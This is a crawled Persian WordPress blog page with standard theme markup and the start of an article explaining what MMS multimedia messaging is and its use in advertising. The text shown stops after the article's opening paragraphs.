

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artmisblog.ir/2023/10/25/%D9%BE%DB%8C%D8%A7%D9%85-%DA%86%D9%86%D8%AF-%D8%B1%D8%B3%D8%A7%D9%86%D9%87-%D8%A7%DB%8C-%DB%8C%D8%A7-mms-%DA%86%DB%8C%D8%B3%D8%AA%D8%9F-%D9%81%D8%B1%D8%A7%D9%BE%DB%8C%D8%A7%D9%85-%DA%86%D9%87-%DA%A9/
body_size: 16112
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>پیام چند رسانه ای یا MMS چیست؟ فراپیام چه کاربردی دارد؟ &#8211; آرتمیس بلاگ &#8211; چکید وب فارسی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آرتمیس بلاگ - چکید وب فارسی &raquo; خوراک" href="https://artmisblog.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آرتمیس بلاگ - چکید وب فارسی &raquo; خوراک دیدگاه‌ها" href="https://artmisblog.ir/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artmisblog.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://artmisblog.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/bootstrap-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://artmisblog.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://artmisblog.ir/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://artmisblog.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' media='all' />
<script src="https://artmisblog.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artmisblog.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://artmisblog.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://artmisblog.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artmisblog.ir/wp-json/wp/v2/posts/1101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artmisblog.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://artmisblog.ir/2023/10/25/%d9%be%db%8c%d8%a7%d9%85-%da%86%d9%86%d8%af-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%db%8c-%db%8c%d8%a7-mms-%da%86%db%8c%d8%b3%d8%aa%d8%9f-%d9%81%d8%b1%d8%a7%d9%be%db%8c%d8%a7%d9%85-%da%86%d9%87-%da%a9/" />
<link rel='shortlink' href='https://artmisblog.ir/?p=1101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artmisblog.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artmisblog.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F25%2F%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2586%25d8%25af-%25d8%25b1%25d8%25b3%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a7%25db%258c-%25db%258c%25d8%25a7-mms-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f-%25d9%2581%25d8%25b1%25d8%25a7%25d9%25be%25db%258c%25d8%25a7%25d9%2585-%25da%2586%25d9%2587-%25da%25a9%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-1101 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>پ. نوامبر 13th, 2025             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://artmisblog.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://artmisblog.ir/" rel="home">آرتمیس بلاگ - چکید وب فارسی</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://artmisblog.ir"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://artmisblog.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul class="nav navbar-nav mr-auto sm-rtl"><li class="nav-item menu-item "><a class="nav-link " href="https://artmisblog.ir/" title="Home">Home</a></li></ul>
                    </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://artmisblog.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                    <h1 class="title single"> <a title="لینک ثابت به:پیام چند رسانه ای یا MMS چیست؟ فراپیام چه کاربردی دارد؟">
                        پیام چند رسانه ای یا MMS چیست؟ فراپیام چه کاربردی دارد؟</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://artmisblog.ir/author/artmisblog-ir/"> <img alt='' src='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>توسط</span><a href="https://artmisblog.ir/author/artmisblog-ir/">artmisblog.ir</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                اکتبر 25, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <div id="post-content">
<p>پیام‌های تصویری سرعت انتقال مطلب بیشتری نسبت به محتوای متنی دارند. به‌این‌ترتیب مخاطبان هر کسب‌و‌کاری تمایل بیشتری به دریافت پیام‌های تبلیغاتی کوتاه و تصویری دارند. چراکه این پیام‌ها فقط دو یا سه ثانیه زمان می‌برند تا پیام تبلیغاتی را به مخاطب انتقال دهند. ازاین‌رو ارسال پیام‌های چندرسانه‌ای یا همان mms برای افزایش راندمان کمپین‌های تبلیغاتی در سال‌های اخیر مورد توجه بسیاری از کشورها قرارگرفته‌اند. البته استفاده از سرویس پیام چندرسانه‌ای یا همان mms در ایران امکان‌پذیر نیست. بااین‌حال در این مطلب به بررسی جامع فراپیام یا همان ام‌ام‌اس می‌پردازیم. فقط سه دقیقه مطالعه این مطلب کافی است تا بدانید « پیام‌ چند رسانه ای چیست ».</p>
<h2>فراپیام؛ پیام کوتاهی با چند نوع محتوای نمایشی</h2>
<p>پیام چندرسانه‌ای یا فراپیام عبارت فارسی mms یا همان multimedia message هستند. به پیام‌های بیشتر از ۱۶۰ کاراکتر که تصویر، ایموجی و گیف دارند، فراپیام گفته می‌شود. ام‌ام‌اس یکی از فناوری‌های گوشی‌های هوشمند برای ارسال پیامک است که در انواع سیستم عامل اندروید و آیفون دریافت و ارسال می‌شود. این سرویس ارسال پیامک راهکار مناسبی برای انتقال پیام‌های تبلیغاتی در قالب عکس و فیلم در بسیاری از کشورها به‌جز ایران شناخته می‌شود. در فراپیام کدهای عکس، فیلم و تصویر به سیستم گیرنده ارسال و در تلفن مقصد خوانده می‌شوند؛ بنابراین مخاطب، محتوای پیام را دریافت خواهد کرد.</p>
